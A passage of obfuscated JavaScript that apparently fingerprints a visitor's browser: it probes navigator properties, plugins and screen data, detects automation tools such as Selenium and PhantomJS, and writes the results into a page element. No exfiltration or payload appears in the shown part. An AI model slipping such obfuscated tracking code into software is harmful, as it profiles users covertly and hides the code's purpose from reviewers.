'\x72\x50\x5d\x50')][_0x05e8('0xa5', '\x5b\x49\x72\x5d')]);_0x997840++){var _0x41d136=_0x05e8('0xe1', '\x79\x37\x29\x44')[_0x05e8('0xe2', '\x63\x35\x4f\x44')]('\x7c'),_0x142192=0x0;while(!![]){switch(_0x41d136[_0x142192++]){case'\x30':var _0x50a0fc=_0x05e8('0xe3', '\x57\x71\x71\x37');continue;case'\x31':var _0x3b241d=_0x5caaca[_0x05e8('0xe4', '\x4b\x4f\x2a\x65')][_0x997840][_0x05e8('0xe5', '\x76\x33\x6e\x28')];continue;case'\x32':if(_0x3b8726[_0x05e8('0xe6', '\x4b\x4f\x2a\x65')](_0x53f2f3[_0x05e8('0xe7', '\x5a\x5d\x65\x73')](_0x50a0fc),0x0)){_0x53f2f3[_0x05e8('0xe8', '\x38\x76\x54\x76')](_0x50a0fc);}continue;case'\x33':if(_0x3b8726[_0x05e8('0xe9', '\x72\x2a\x53\x64')](typeof _0x5caaca[_0x05e8('0xea', '\x48\x41\x4e\x58')][_0x997840],_0x05e8('0xeb', '\x72\x2a\x53\x64'))){_0x53e66a[_0x53e66a[_0x05e8('0xec', '\x75\x6f\x36\x6a')]]=_0x3b8726[_0x05e8('0xed', '\x4b\x4f\x2a\x65')](_0x228880,_0x05e8('0xee', '\x79\x37\x29\x44'));break;}continue;case'\x34':if(_0x3b8726[_0x05e8('0xef', '\x25\x31\x28\x34')](typeof _0x3b241d,_0x05e8('0xf0', '\x70\x6d\x39\x39'))){_0x50a0fc=_0x05e8('0xf1', '\x79\x37\x29\x44');}else if(_0x3b8726[_0x05e8('0xf2', '\x70\x4b\x36\x4f')](_0x3b241d[_0x05e8('0xf3', '\x48\x41\x4e\x58')]('\x2e')[_0x05e8('0xd3', '\x53\x6e\x69\x36')],0x1)){_0x50a0fc=_0x3b241d[_0x05e8('0x7a', '\x76\x33\x6e\x28')]('\x2e')[_0x05e8('0xf4', '\x70\x6d\x39\x39')]();}continue;}break;}}continue;}break;}}catch(_0x8b9fd5){_0x53e66a[_0x53e66a[_0x05e8('0xd3', '\x53\x6e\x69\x36')]]=_0x3b8726[_0x05e8('0xf5', '\x79\x37\x29\x44')](_0x228880,_0x3b8726[_0x05e8('0xf6', '\x31\x2a\x65\x41')](_0x05e8('0xf7', '\x5a\x5d\x65\x73'),_0x8b9fd5));}break;case _0x05e8('0xf8', '\x25\x31\x28\x34'):if(_0x3b8726[_0x05e8('0xf9', '\x4c\x53\x76\x25')](_0x3359a7,_0x05e8('0xfa', '\x7a\x5d\x73\x77'))){try{var _0x3f75f8='';var _0x17b2ac=navigator[_0x05e8('0xfb', '\x31\x44\x59\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x05e8('0xfc', '\x38\x73\x4a\x5d')](_0x17b2ac)){_0x3f75f8=_0x05e8('0xfd', '\x72\x2a\x53\x64');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x05e8('0xfe', '\x4c\x53\x76\x25')](_0x17b2ac)){_0x3f75f8=_0x05e8('0xff', '\x57\x71\x71\x37');}else{_0x3f75f8=_0x05e8('0x100', '\x73\x45\x30\x4f');}_0x53e66a[_0x53e66a[_0x05e8('0x101', '\x29\x5d\x5b\x43')]]=_0x3b8726[_0x05e8('0x102', '\x41\x43\x4a\x47')](_0x228880,_0x3b8726[_0x05e8('0x103', '\x79\x37\x29\x44')](_0x3b8726[_0x05e8('0x104', '\x53\x6e\x69\x36')](_0x3359a7,'\x3d'),_0x3f75f8));}catch(_0x11dcd6){_0x53e66a[_0x53e66a[_0x05e8('0x101', '\x29\x5d\x5b\x43')]]=_0x3b8726[_0x05e8('0x105', '\x78\x69\x25\x75')](_0x228880,_0x3b8726[_0x05e8('0x106', '\x5a\x5d\x65\x73')](_0x3b8726[_0x05e8('0x107', '\x4b\x4f\x2a\x65')](_0x3359a7,_0x05e8('0x108', '\x26\x72\x5d\x2a')),_0x11dcd6[_0x05e8('0x109', '\x4f\x7a\x5b\x30')]()));}}break;}_0x3b8726[_0x05e8('0x10a', '\x5a\x21\x59\x24')](_0xc4a246);}continue;case'\x34':while(--_0x1e118a){_0x130d43=_0x3b8726[_0x05e8('0x10b', '\x6b\x40\x64\x66')](_0x130d43[_0x05e8('0x10c', '\x76\x33\x6e\x28')](0x1),_0x130d43[0x0]);}continue;case'\x35':var _0x1e118a=_0x3b8726[_0x05e8('0x10d', '\x4c\x53\x76\x25')](_0x333f21[_0x05e8('0xcd', '\x23\x43\x63\x42')],0x2);continue;case'\x36':var _0x333f21=_0x05e8('0x10e', '\x7a\x5d\x73\x77');continue;case'\x37':while(--_0xcde1d7){_0x333f21=_0x3b8726[_0x05e8('0x10f', '\x70\x6d\x39\x39')](_0x333f21[_0x05e8('0x110', '\x6b\x40\x64\x66')](0x1),_0x333f21[0x0]);}continue;case'\x38':var _0x130d43=_0x333f21;continue;case'\x39':return _0x53e66a[_0x05e8('0x111', '\x76\x33\x6e\x28')]();continue;}break;}}var _0x1a873f=[[_0x05e8('0x112', '\x6a\x55\x23\x67'),_0x05e8('0x113', '\x5a\x21\x59\x24'),function(){return navigator;}],[_0x05e8('0x114', '\x55\x61\x46\x46'),_0x05e8('0x115', '\x76\x33\x6e\x28'),function(){return navigator[_0x05e8('0x116', '\x35\x2a\x46\x58')];}],[_0x05e8('0x117', '\x25\x31\x28\x34'),_0x05e8('0x118', '\x5a\x5d\x65\x73'),function(){return navigator[_0x05e8('0x119', '\x35\x2a\x46\x58')];}],[_0x05e8('0x11a', '\x57\x71\x71\x37'),_0x05e8('0x11b', '\x5b\x49\x72\x5d'),function(){return _0x2dcf5f[_0x05e8('0x11c', '\x25\x31\x28\x34')](navigator[_0x05e8('0x11d', '\x31\x2a\x65\x41')][_0x05e8('0x11e', '\x72\x50\x5d\x50')],0x0);}],[_0x05e8('0x11f', '\x4f\x7a\x5b\x30'),_0x05e8('0x120', '\x23\x43\x63\x42'),function(){return navigator[_0x05e8('0x121', '\x29\x5d\x5b\x43')];}],[_0x05e8('0x122', '\x38\x73\x4a\x5d'),_0x05e8('0x123', '\x75\x5b\x7a\x33'),function(){return navigator[_0x05e8('0x124', '\x5b\x49\x72\x5d')];}],[_0x05e8('0x125', '\x31\x2a\x65\x41'),_0x05e8('0x126', '\x72\x2a\x53\x64'),function(){}],[_0x05e8('0x127', '\x6d\x29\x5a\x2a'),_0x05e8('0x128', '\x5a\x2a\x4d\x62'),function(){var _0x4bf39c=ActiveXObject;return _0x4bf39c;}],[_0x05e8('0x129', '\x5a\x62\x29\x33'),_0x05e8('0x12a', '\x40\x58\x33\x56'),function(){var _0xeecb25=webkitURL;return _0xeecb25;}],[_0x05e8('0x12b', '\x78\x69\x25\x75'),_0x05e8('0x12c', '\x75\x6f\x36\x6a'),function(){var _0x2c67d7=_phantom;return _0x2c67d7;}],[_0x05e8('0x12d', '\x57\x71\x71\x37'),_0x05e8('0x12e', '\x72\x5e\x78\x51'),function(){var _0x3101fb=callPhantom;return _0x3101fb;}],[_0x05e8('0x12f', '\x24\x40\x48\x65'),_0x05e8('0x130', '\x31\x44\x59\x6d'),function(){var _0x574589=chrome;return _0x574589;}],[_0x05e8('0x131', '\x5a\x5d\x65\x73'),_0x05e8('0x132', '\x5b\x49\x72\x5d'),function(){var _0x55ec74=yandex;return _0x55ec74;}],[_0x05e8('0x133', '\x4b\x4f\x2a\x65'),_0x05e8('0x134', '\x76\x33\x6e\x28'),function(){var _0x96a252=opera;return _0x96a252;}],[_0x05e8('0x135', '\x37\x50\x57\x63'),_0x05e8('0x130', '\x31\x44\x59\x6d'),function(){var _0x1d545a=opr;return _0x1d545a;}],[_0x05e8('0x136', '\x45\x32\x72\x63'),_0x05e8('0x130', '\x31\x44\x59\x6d'),function(){var _0x124ca0=safari;return _0x124ca0;}],[_0x05e8('0x137', '\x26\x72\x5d\x2a'),_0x05e8('0x138', '\x79\x37\x29\x44'),function(){var _0x4336f6=awesomium;return _0x4336f6;}],[_0x05e8('0x139', '\x26\x74\x46\x45'),_0x05e8('0x13a', '\x78\x69\x25\x75'),function(){var _0x330e52=puffinDevice;return _0x330e52;}],[_0x05e8('0x13b', '\x38\x76\x54\x76'),_0x05e8('0x13c', '\x4c\x53\x76\x25'),function(){var _0x2f4ff8=__nightmare;return _0x2f4ff8;}],[_0x05e8('0x13d', '\x5a\x62\x29\x33'),_0x05e8('0x13e', '\x35\x2a\x46\x58'),function(){var _0xa7b7f1=domAutomation;return _0xa7b7f1;}],[_0x05e8('0x13f', '\x35\x2a\x46\x58'),_0x05e8('0x12c', '\x75\x6f\x36\x6a'),function(){var _0x52f3aa=domAutomationController;return _0x52f3aa;}],[_0x05e8('0x140', '\x31\x44\x59\x6d'),_0x05e8('0x130', '\x31\x44\x59\x6d'),function(){var _0x3c0db4=_Selenium_IDE_Recorder;return _0x3c0db4;}],[_0x05e8('0x141', '\x63\x35\x4f\x44'),_0x05e8('0x142', '\x45\x32\x72\x63'),function(){return document[_0x05e8('0x143', '\x66\x31\x23\x59')];}],[_0x05e8('0x144', '\x25\x31\x28\x34'),_0x05e8('0x145', '\x73\x45\x30\x4f'),function(){return document[_0x05e8('0x146', '\x62\x58\x6e\x35')];}],[_0x05e8('0x147', '\x72\x50\x5d\x50'),_0x05e8('0x13c', '\x4c\x53\x76\x25'),function(){return process[_0x05e8('0x148', '\x31\x2a\x65\x41')];}],[_0x05e8('0x149', '\x5a\x5d\x65\x73'),_0x05e8('0x14a', '\x63\x35\x4f\x44'),function(){return global[_0x05e8('0x14b', '\x72\x50\x5d\x50')];}],[_0x05e8('0x14c', '\x72\x2a\x53\x64'),_0x05e8('0x14d', '\x53\x6e\x69\x36'),function(){return global[_0x05e8('0x14e', '\x5b\x49\x72\x5d')];}],[_0x05e8('0x14f', '\x29\x5d\x5b\x43'),_0x05e8('0x150', '\x29\x5d\x5b\x43'),function(){return WebAssembly;}],[_0x05e8('0x151', '\x63\x35\x4f\x44'),_0x05e8('0x152', '\x62\x58\x6e\x35'),function(){return _0x2dcf5f[_0x05e8('0x153', '\x45\x32\x72\x63')](require,'\x66\x73');}],[_0x05e8('0x154', '\x5a\x5d\x65\x73'),_0x05e8('0x155', '\x35\x2a\x46\x58'),function(){return _0x2dcf5f[_0x05e8('0x156', '\x72\x2a\x53\x64')](globalThis,global);}],[_0x05e8('0x157', '\x29\x5d\x5b\x43'),_0x05e8('0x158', '\x4c\x53\x76\x25'),function(){return window[_0x05e8('0x159', '\x53\x6e\x69\x36')]();}],[_0x05e8('0x15a', '\x5a\x21\x59\x24'),_0x05e8('0x15b', '\x4b\x4f\x2a\x65'),function(){return navigator[_0x05e8('0x15c', '\x55\x61\x46\x46')];}],[_0x05e8('0x15d', '\x26\x72\x5d\x2a'),_0x05e8('0x15e', '\x26\x72\x5d\x2a'),function(){return navigator[_0x05e8('0x15f', '\x4b\x4f\x2a\x65')];}],[_0x05e8('0x160', '\x41\x43\x4a\x47'),_0x05e8('0x161', '\x70\x6d\x39\x39'),function(){return navigator[_0x05e8('0x162', '\x35\x2a\x46\x58')];}],[_0x05e8('0x163', '\x62\x58\x6e\x35'),_0x05e8('0x164', '\x26\x74\x46\x45'),function(){return _0x2dcf5f[_0x05e8('0x165', '\x38\x73\x4a\x5d')](navigator[_0x05e8('0x166', '\x29\x56\x50\x65')],'\x43');}],[_0x05e8('0x167', '\x35\x2a\x46\x58'),_0x05e8('0x168', '\x5a\x2a\x4d\x62'),function(){window[_0x05e8('0x169', '\x70\x4b\x36\x4f')]=Object[_0x05e8('0x16a', '\x45\x32\x72\x63')](window);return window[_0x05e8('0x16b', '\x41\x43\x4a\x47')][_0x05e8('0xb4', '\x7a\x5b\x48\x33')];}],[_0x05e8('0x16c', '\x37\x50\x57\x63'),_0x05e8('0x16d', '\x79\x37\x29\x44'),function(){return _0x2dcf5f[_0x05e8('0x16e', '\x53\x6e\x69\x36')](window[_0x05e8('0x16f', '\x4c\x53\x76\x25')],0x0);}],[_0x05e8('0x170', '\x38\x73\x4a\x5d'),_0x05e8('0x171', '\x26\x72\x5d\x2a'),function(){return _0x2dcf5f[_0x05e8('0x172', '\x69\x65\x6c\x65')](window[_0x05e8('0x173', '\x38\x73\x4a\x5d')],0x0);}],[_0x05e8('0x174', '\x5a\x21\x59\x24'),_0x05e8('0x175', '\x21\x34\x45\x4d'),function(){return window[_0x05e8('0x176', '\x25\x31\x28\x34')];}],[_0x05e8('0x177', '\x53\x6e\x69\x36'),_0x05e8('0x178', '\x66\x31\x23\x59'),function(){return window[_0x05e8('0x179', '\x48\x41\x4e\x58')][_0x05e8('0x17a', '\x6b\x40\x64\x66')]();}],[_0x05e8('0x17b', '\x70\x4b\x36\x4f'),_0x05e8('0x17c', '\x40\x58\x33\x56'),function(){return _0x2dcf5f[_0x05e8('0x17d', '\x7a\x5b\x48\x33')](Boolean,_0x2dcf5f[_0x05e8('0x17e', '\x72\x5e\x78\x51')](typeof process,_0x05e8('0x17f', '\x57\x71\x71\x37'))&&process[_0x05e8('0x180', '\x4f\x7a\x5b\x30')]&&process[_0x05e8('0x181', '\x6d\x29\x5a\x2a')][_0x05e8('0x182', '\x29\x49\x58\x52')]);}],[_0x05e8('0x183', '\x75\x6f\x36\x6a'),_0x05e8('0x184', '\x37\x50\x57\x63'),function(){return document[_0x05e8('0x185', '\x7a\x5b\x48\x33')];}],[_0x05e8('0x186', '\x78\x69\x25\x75'),_0x05e8('0x187', '\x7a\x5b\x48\x33'),function(){return eval[_0x05e8('0x188', '\x35\x2a\x46\x58')]()[_0x05e8('0x189', '\x72\x5e\x78\x51')];}],[_0x05e8('0x18a', '\x29\x5d\x5b\x43'),_0x05e8('0x18b', '\x6d\x29\x5a\x2a'),function(){return navigator[_0x05e8('0x18c', '\x73\x45\x30\x4f')][_0x05e8('0x18d', '\x5a\x2a\x4d\x62')];}],[_0x05e8('0x18e', '\x5a\x2a\x4d\x62'),_0x05e8('0x18f', '\x5a\x21\x59\x24'),function(){return deviceType;}],[_0x05e8('0x190', '\x63\x35\x4f\x44'),_0x05e8('0x191', '\x72\x5e\x78\x51'),function(){return screen[_0x05e8('0x192', '\x78\x69\x25\x75')];}],[_0x05e8('0x193', '\x6d\x29\x5a\x2a'),_0x05e8('0x118', '\x5a\x5d\x65\x73'),function(){return screen[_0x05e8('0x194', '\x72\x5e\x78\x51')];}],[_0x05e8('0x195', '\x78\x69\x25\x75'),_0x05e8('0x196', '\x4f\x7a\x5b\x30'),function(){var _0x4cbd41=eoapi;return _0x4cbd41;}],[_0x05e8('0x197', '\x21\x34\x45\x4d'),_0x05e8('0x198', '\x29\x49\x58\x52'),function(){var _0x33dccc=eoapi_VerifyThis;return _0x33dccc;}],[_0x05e8('0x199', '\x26\x72\x5d\x2a'),_0x05e8('0x175', '\x21\x34\x45\x4d'),function(){var _0x1db13e=eoapi_extInvoke;return _0x1db13e;}],[_0x05e8('0x19a', '\x5a\x2a\x4d\x62'),_0x05e8('0x15b', '\x4b\x4f\x2a\x65'),function(){var _0x4ad6fe=eoWebBrowserDispatcher;return _0x4ad6fe;}],[_0x05e8('0x19b', '\x31\x2a\x65\x41'),_0x05e8('0x14a', '\x63\x35\x4f\x44'),function(){return window[_0x05e8('0x19c', '\x40\x58\x33\x56')];}],[_0x05e8('0x19d', '\x75\x5b\x7a\x33'),_0x05e8('0x19e', '\x4f\x7a\x5b\x30'),function(){return _0x2dcf5f[_0x05e8('0x19f', '\x31\x44\x59\x6d')](navigator[_0x05e8('0x1a0', '\x4f\x7a\x5b\x30')][_0x05e8('0x1a1', '\x4c\x53\x76\x25')],0x2);}],[_0x05e8('0x1a2', '\x24\x40\x48\x65'),_0x05e8('0x1a3', '\x4b\x4f\x2a\x65'),function(){return _0x2dcf5f[_0x05e8('0x1a4', '\x62\x58\x6e\x35')](navigator[_0x05e8('0x1a5', '\x75\x5b\x7a\x33')][_0x05e8('0xd9', '\x75\x5b\x7a\x33')],0x2);}],[_0x05e8('0x1a6', '\x6d\x29\x5a\x2a'),_0x05e8('0x1a7', '\x31\x2a\x65\x41'),function(){return window[_0x05e8('0x1a8', '\x5a\x21\x59\x24')];}],[_0x05e8('0x1a9', '\x55\x61\x46\x46'),_0x05e8('0x171', '\x26\x72\x5d\x2a'),function(){return navigator[_0x05e8('0x1aa', '\x79\x37\x29\x44')][_0x05e8('0x1ab', '\x45\x32\x72\x63')][0x0][_0x05e8('0x1ac', '\x7a\x5b\x48\x33')];}],[_0x05e8('0x1ad', '\x57\x71\x71\x37'),_0x05e8('0xb0', '\x72\x2a\x53\x64'),function(){return navigator[_0x05e8('0x1ae', '\x41\x43\x4a\x47')][_0x05e8('0x1af', '\x31\x2a\x65\x41')][0x1][_0x05e8('0x1b0', '\x38\x73\x4a\x5d')];}],[_0x05e8('0x1b1', '\x5a\x62\x29\x33'),_0x05e8('0x1b2', '\x41\x43\x4a\x47'),function(){return navigator[_0x05e8('0x1b3', '\x69\x65\x6c\x65')][_0x05e8('0x1b4', '\x72\x5e\x78\x51')][0x2][_0x05e8('0x1b5', '\x40\x58\x33\x56')];}],[_0x05e8('0x1b6', '\x29\x49\x58\x52'),_0x05e8('0x198', '\x29\x49\x58\x52'),function(){return navigator[_0x05e8('0x1b7', '\x29\x49\x58\x52')][_0x05e8('0x1b8', '\x5a\x5d\x65\x73')];}],[_0x05e8('0x1b9', '\x4c\x53\x76\x25'),_0x05e8('0x113', '\x5a\x21\x59\x24'),function(){return navigator[_0x05e8('0x1ba', '\x5a\x21\x59\x24')];}],[_0x05e8('0x1bb', '\x29\x49\x58\x52'),_0x05e8('0x1bc', '\x24\x40\x48\x65'),function(){return navigator[_0x05e8('0x1bd', '\x72\x2a\x53\x64')][_0x05e8('0x1be', '\x70\x6d\x39\x39')];}],[_0x05e8('0x1bf', '\x76\x33\x6e\x28'),_0x05e8('0x187', '\x7a\x5b\x48\x33'),function(){return navigator[_0x05e8('0x1c0', '\x73\x45\x30\x4f')][_0x05e8('0x1c1', '\x45\x32\x72\x63')];}]];try{var _0x2f6562=_0x05e8('0x1c2', '\x63\x35\x4f\x44')[_0x05e8('0x1c3', '\x72\x5e\x78\x51')]('\x7c'),_0x2014f1=0x0;while(!![]){switch(_0x2f6562[_0x2014f1++]){case'\x30':_0x2dcf5f[_0x05e8('0x1c4', '\x38\x76\x54\x76')](_0x253db8,_0x2dcf5f[_0x05e8('0x1c5', '\x4f\x7a\x5b\x30')](_0x5b6918,_0x1a873f));continue;case'\x31':if(!_0x228ede[_0x05e8('0x1c6', '\x21\x34\x45\x4d')])_0x228ede[_0x05e8('0x1c7', '\x53\x6e\x69\x36')]=_0x474421;continue;case'\x32':_0x36361a[_0x05e8('0x1c8', '\x63\x35\x4f\x44')](_0x05e8('0x1c9', '\x62\x58\x6e\x35'))[_0x05e8('0x1ca', '\x5a\x62\x29\x33')]=_0x2dcf5f[_0x05e8('0x1cb', '\x72\x2a\x53\x64')](_0x05e8('0x1cc', '\x25\x31\x28\x34'),_0x228ede[_0x05e8('0x1cd', '\x4c\x53\x76\x25')][_0x05e8('0x1ce', '\x23\x43\x63\x42')]());continue;case'\x33':for(var _0x1fc27e=0x4;_0x2dcf5f[_0x05e8('0x1cf', '\x5a\x21\x59\x24')](_0x1fc27e,_0xf1e471[_0x05e8('0x84', '\x26\x74\x46\x45')]);_0x1fc27e++){_0x3a9d7e+=_0xf1e471[_0x1fc27e];}continue;case'\x34':_0x1a873f[_0x05e8('0x1d0', '\x29\x49\x58\x52')]([_0x2dcf5f[_0x05e8('0x1d1', '\x76\x33\x6e\x28')](_0x2dcf5f[_0x05e8('0x1d2', '\x29\x56\x50\x65')](_0x2dcf5f[_0x05e8('0x1d3', '\x7a\x5b\x48\x33')]('\x27',_0x25dc4a),'\x27'),_0x05e8('0x1d4', '\x26\x72\x5d\x2a')),_0x05e8('0x1d5', '\x78\x69\x25\x75'),function(){return _0x25dc4a[_0x05e8('0x109', '\x4f\x7a\x5b\x30')]();}]);continue;case'\x35':if(_0x41143d){_0x1a873f[_0x05e8('0x1d6', '\x24\x40\x48\x65')]([_0x41143d,_0x05e8('0x123', '\x75\x5b\x7a\x33')]);_0x2dcf5f[_0x05e8('0x1d7', '\x72\x2a\x53\x64')](_0x253db8,_0x2dcf5f[_0x05e8('0x1d8', '\x31\x2a\x65\x41')](_0x5b6918,_0x1a873f));}continue;case'\x36':var _0xf1e471=_0x05e8('0x1d9', '\x7a\x5b\x48\x33');continue;case'\x37':_0x2dcf5f[_0x05e8('0x1da', '\x6b\x40\x64\x66')](_0xc4a246);continue;case'\x38':for(var _0x250d5e=0x0;_0x2dcf5f[_0x05e8('0x1db', '\x29\x49\x58\x52')](_0x250d5e,0x4);_0x250d5e++){_0x205f51+=_0xf1e471[_0x250d5e];}continue;case'\x39':var _0x205f51='';continue;case'\x31\x30':var _0x25dc4a=_0x05e8('0x1dc', '\x31\x44\x59\x6d');continue;case'\x31\x31':if(_0x5c27c0){try{_0x1b1c6a[_0x05e8('0x1dd', '\x26\x74\x46\x45')]=_0x2dcf5f[_0x05e8('0x1de', '\x6b\x40\x64\x66')](_0x344731,_0x5c27c0);}catch(_0x233089){}}continue;case'\x31\x32':var _0x3a9d7e='';continue;}break;}}catch(_0x960e81){_0x36361a[_0x05e8('0x1df', '\x21\x34\x45\x4d')](_0x05e8('0x1e0', '\x40\x58\x33\x56'))[_0x05e8('0x1e1', '\x73\x45\x30\x4f')]=_0x2dcf5f[_0x05e8('0x1e2', '\x57\x71\x71\x37')](_0x05e8('0x1e3', '\x31\x2a\x65\x41'),_0x228ede[_0x05e8('0x1e4', '\x45\x32\x72\x63')](_0x960e81[_0x05e8('0x1e5', '\x72\x2a\x53\x64')]));}finally{if(_0x5c27c0)_0x1b1c6a[_0x05e8('0x1e6', '\x4f\x7a\x5b\x30')]=_0x5c27c0;}}());